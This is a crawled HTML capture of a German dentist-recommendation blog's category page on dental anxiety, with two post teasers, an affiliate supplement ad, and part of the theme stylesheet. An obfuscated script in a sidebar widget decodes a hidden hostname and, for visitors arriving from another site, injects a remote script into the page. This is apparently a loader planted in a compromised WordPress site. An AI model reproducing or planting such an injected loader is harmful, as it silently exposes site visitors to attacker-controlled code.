

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/
body_size: 6254
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <title>Zahnarztangst &laquo;  Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="stylesheet" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" media="print" href="http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/print.css" />
	<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr RSS Feed" href="http://www.zahnarztwuppertal.org/index.php/feed/" />
		<link rel="pingback" href="http://www.zahnarztwuppertal.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr &raquo; Zahnarztangst Category Feed" href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnarztwuppertal.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnarztwuppertal.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="http://www.zahnarztwuppertal.org/index.php/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnarztwuppertal.org/index.php/wp-json/wp/v2/categories/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.zahnarztwuppertal.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.zahnarztwuppertal.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<style type="text/css">
#headerimage {
	background: url(http://www.zahnarztwuppertal.org/wp-content/uploads/2012/10/zahnarzt-wuppertal.jpg) no-repeat;
}
</style>
</head>
<body id="section-index"  class="archive category category-zahnarztangst category-57">


<div id="access" role="navigation">
   	    <div class="menu"><ul>
<li class="page_item page-item-813"><a href="http://www.zahnarztwuppertal.org/index.php/datenschutz/">Datenschutz</a></li>
<li class="page_item page-item-478"><a href="http://www.zahnarztwuppertal.org/index.php/impressum/">Impressum</a></li>
<li class="page_item page-item-22"><a href="http://www.zahnarztwuppertal.org/index.php/links-2/">LINKS</a></li>
<li class="page_item page-item-20"><a href="http://www.zahnarztwuppertal.org/index.php/tipps/">TIPPS FÜR GESUNDE ZÄHNE</a></li>
<li class="page_item page-item-179"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-dusseldorf/">Zahnarzt Düsseldorf</a></li>
<li class="page_item page-item-187"><a href="http://www.zahnarztwuppertal.org/index.php/zahnarzt-koln/">Zahnarzt Köln</a></li>
</ul></div>
</div><!-- #access -->
<div id="container">


<div id="header">
<h1><a href="http://www.zahnarztwuppertal.org/" title="Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr">Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</a></h1>
<p id="desc">Die besten Zahnärzte in Wuppertal, Düsseldorf und Köln</p>
</div><!-- end id:header -->


<div id="feedarea">
<dl>
	<dt><strong>Feed on</strong></dt>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/feed/">Posts</a></dd>
	<dd><a href="http://www.zahnarztwuppertal.org/index.php/comments/feed/">Comments</a></dd>
</dl>
</div><!-- end id:feedarea -->
<div id="headerimage">
</div><!-- end id:headerimage --><div id="content">
<div id="content-main">
	
				<h2 class="pagetitle">Category Archive for 'Zahnarztangst'</h2>

				
			<div class="post" id="post-647">
				<div class="posttitle">
					<h2><a href="http://www.zahnarztwuppertal.org/index.php/so-finden-sie-einen-guten-zahnarzt-in-krefeld-nrw/" rel="bookmark" title="Permanent Link to So finden Sie einen guten Zahnarzt in Krefeld, NRW">So finden Sie einen guten Zahnarzt in Krefeld, NRW</a></h2>
					<p class="post-info">
						Posted in <a href="http://www.zahnarztwuppertal.org/index.php/category/angstpatient-2/" rel="category tag">Angstpatient</a>, <a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/" rel="category tag">Zahnarztangst</a>, <a href="http://www.zahnarztwuppertal.org/index.php/category/zahngesundheit/" rel="category tag">Zahngesundheit</a>  on Dec 4th, 2018</p>
				</div>

				<div class="entry">
					<p>In Krefeld, wie in jeder Großstadt, gibt es sehr viele Zahnärzte. De facto sind es über 80. Allerdings sollte man sich mit dem erstbesten zufrieden geben – vor allem, wenn es um es um sensible Bereiche wie Wurzelbehandlung, Parodontose, Zahnimplantate, Knochenaufbau, Zahnarztangst/Einsatz von Vollnarkose/Dämmerschlaf und Kinderbehandlung geht. In solchen Fällen ist ein Spezialist meist die [&hellip;]</p>
					<p><a href="http://www.zahnarztwuppertal.org/index.php/so-finden-sie-einen-guten-zahnarzt-in-krefeld-nrw/" rel="bookmark" title="Permanent Link to So finden Sie einen guten Zahnarzt in Krefeld, NRW">Read Full Post &#187;</a></p>
				</div>
			</div>

		
			<div class="post" id="post-296">
				<div class="posttitle">
					<h2><a href="http://www.zahnarztwuppertal.org/index.php/zahnarztangst-was-kann-ein-angstpatient-tun/" rel="bookmark" title="Permanent Link to Zahnarztangst – Was kann ein Angstpatient tun?">Zahnarztangst – Was kann ein Angstpatient tun?</a></h2>
					<p class="post-info">
						Posted in <a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/" rel="category tag">Zahnarztangst</a>  on Apr 4th, 2016</p>
				</div>

				<div class="entry">
					<p>Menschen, die unter Zahnarztangst leiden, schieben den Gang zum Zahnarzt oft so lange auf, bis Zahnschmerzen auftreten und man um einen Zahnarztbesuch nicht herumkommt. Zahnarztangst tritt häufiger auf als man denkt – Experten gehen davon aus, dass jeder Achte unter Zahnarztangst leidet. Und es gibt wohl generell keine Menschen, die gerne zum Zahnarzt gehen. Denn [&hellip;]</p>
					<p><a href="http://www.zahnarztwuppertal.org/index.php/zahnarztangst-was-kann-ein-angstpatient-tun/" rel="bookmark" title="Permanent Link to Zahnarztangst – Was kann ein Angstpatient tun?">Read Full Post &#187;</a></p>
				</div>
			</div>

		
		<p align="center"></p>

	</div><!-- end id:content-main -->
<div id="sidebar">
<ul>
<li class="sidebox">
<figure class="wp-block-image size-large is-resized"><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel=" noreferrer noopener"><img decoding="async" loading="lazy" src="https://i.ibb.co/yV7g6Xf/provadent.png" width="140" height="230"/></a><figcaption class="wp-element-caption"><strong><a href="https://50e75d3xzfod7yeh2l99gdok8r.hop.clickbank.net/?&amp;traffic_source=zahnarztwupp" target="_blank" rel="noreferrer noopener">DIE LÖSUNG FÜR GESUNDE ZÄHNE</a>!</strong></figcaption></figure>
</li><li class="sidebox"><h3>Besondere Empfehlungen:</h3>			<div class="textwidget"><a href="https://www.zahnarztinpasing.de">Zahnarzt Pasing</a> <br><br>

</div>
		</li><li class="sidebox"><h3>Categories</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.zahnarztwuppertal.org/index.php/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-259"><a href="http://www.zahnarztwuppertal.org/index.php/category/angstpatient-2/">Angstpatient</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.zahnarztwuppertal.org/index.php/category/bleaching/">Bleaching</a>
</li>
	<li class="cat-item cat-item-282"><a href="http://www.zahnarztwuppertal.org/index.php/category/nahrungsergaenzung/">Nahrungsergänzung</a>
</li>
	<li class="cat-item cat-item-122"><a href="http://www.zahnarztwuppertal.org/index.php/category/parodontitis/">Parodontitis</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://www.zahnarztwuppertal.org/index.php/category/professionelle-zahnreinigung-2/">Professionelle Zahnreinigung</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.zahnarztwuppertal.org/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-98"><a href="http://www.zahnarztwuppertal.org/index.php/category/veneers/">Veneers</a>
</li>
	<li class="cat-item cat-item-76"><a href="http://www.zahnarztwuppertal.org/index.php/category/weisheitszahne/">Weisheitszähne</a>
</li>
	<li class="cat-item cat-item-57 current-cat"><a aria-current="page" href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztangst/">Zahnarztangst</a>
</li>
	<li class="cat-item cat-item-270"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnarztpraxis-einrichtung/">Zahnarztpraxis Einrichtung</a>
</li>
	<li class="cat-item cat-item-85"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnbursten/">Zahnbürsten</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahngesundheit/">Zahngesundheit</a>
</li>
	<li class="cat-item cat-item-131"><a href="http://www.zahnarztwuppertal.org/index.php/category/zahnspange/">Zahnspange</a>
</li>
			</ul>

			</li><li class="widget_text sidebox"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li class="sidebox"><h3>Archives</h3>
			<ul>
					<li><a href='http://www.zahnarztwuppertal.org/index.php/2024/03/'>March 2024</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/12/'>December 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/11/'>November 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/10/'>October 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/05/'>May 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2018/01/'>January 2018</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2017/12/'>December 2017</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/09/'>September 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/08/'>August 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/07/'>July 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/06/'>June 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/05/'>May 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/04/'>April 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2016/03/'>March 2016</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2015/01/'>January 2015</a></li>
	<li><a href='http://www.zahnarztwuppertal.org/index.php/2014/04/'>April 2014</a></li>
			</ul>

			</li><li class="sidebox"><form role="search" method="get" id="searchform" class="searchform" action="http://www.zahnarztwuppertal.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li></ul>
</div><!-- end id:sidebar -->
</div><!-- end id:content -->
</div><!-- end id:container --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-29563783-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config','UA-29563783-1', { 'anonymize_ip': true });
</script>

<div id="footer">
<p><strong>Die besten Zahnärzte in NRW, Tipps, Links &amp; mehr</strong> &copy; 2026 All Rights Reserved.</p>
<p class="right">


		
</p>
<br class="clear" />
</div><!-- end id:footer -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.zahnarztwuppertal.org/wp-content/themes/mistylook/style.css
body_size: 2708
content:

* {
	padding: 0; 
	margin:0;
}
p {
	margin: 0.7em 0;
	line-height:1.8em;
}
dl {
	margin:1em 0;
}
dt 
{
	font-weight:bold;
}
dd 
{
	margin:0.5em;
	padding:0;
}
a {text-decoration:none;}
a:link, a:visited {
	color: #185e15;	
}
a:hover, a:active {
	border-bottom:#963 1px solid;
}
img.wp-smiley, #wpstats, img.noborder, a img.noborder {
	background: none;
	border: 0;
	padding: 0;
}
.clear {
	clear:both;
	height:20px;
}
blockquote
{
	color:#666;
	margin: 1em;
	padding: 0 0 10px 50px;
	background: url(img/blockquote.gif) no-repeat left top;	
}
fieldset { border:0;}
h1, h2, h3, h4,h5,h6 {
	font-family: Georgia, Arial, Verdana, Serif;
	font-weight: normal;
	line-height:1.4em;	
    margin:0 0 0.2em 0;
	padding:0;
}
h1 {font-size:2em;}
h2 {font-size:1.7em;}
h3 {font-size:1.5em;}
h4 {font-size:1.5em;}
h5 {font-size:1.3em;}
h6 {font-size:1.2em;}
img 
{
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border:0;
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;	
}
a:link img,
a:visited img,
a:hover img,
a:active img {
	border:none;
	background:none;
	padding:none;
	background:url(img/shadow.gif) no-repeat right bottom;
	padding:4px 10px 10px 4px;	
	border-top:#eee 1px solid;
	border-left:#eee 1px solid;		
}
pre, code
{
	display:block;
	margin:1em;
	padding:1em;
	font-family:"Courier New", Arial, Verdana, Serif;
	font-size:1em;
}
abbr, acronym
{
	cursor:help;
}
hr
{
	clear:both;
	margin-top:5px;
	color:#eee;
}
table
{
	width:100%;
	border:#eee 1px solid;
	padding:5px;
}
th
{
	text-align:left;
	background:#cdcdcd;
	padding:5px;
}
tr.even { background:#ededed;}
td, th { padding:10px;}




#access {
	background: #000;
	margin: 0 auto;
	width: 980px;
	display:block;
}
#access .menu-header,
div.menu {
	font-size: 13px;
	margin-left: 12px;
}
#access .menu-header ul,
div.menu ul {
	list-style: none;
	margin: 5px 0 0;
}
#access .menu-header li,
div.menu li {
	float:left;
	position: relative;
}
#access a {
	display:block;
	text-decoration:none;
	color:#aaa;
	padding:8px 16px;
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	margin:0 4px 0 0;
}
#access ul ul {
	display:none;
	position:absolute;
	top:32px;
	left:0;
	float:left;
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}
#access ul ul li {
	min-width: 180px;	
}
#access ul ul ul {
	left:100%;
	top:0;
}
#access ul ul a {
	background:#e3e6e3;
	border:#d6d9d6 1px solid;
	color: #183618;	
	height:auto;
	line-height:1em;
	padding:10px;
	width: 160px;
}
#access li:hover > a,
#access ul ul :hover > a {
	background:#fff;
}
#access ul li:hover > ul {
	display:block;
}
#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a {
	background: #fff;
}

* html #access ul li.current_page_item a,
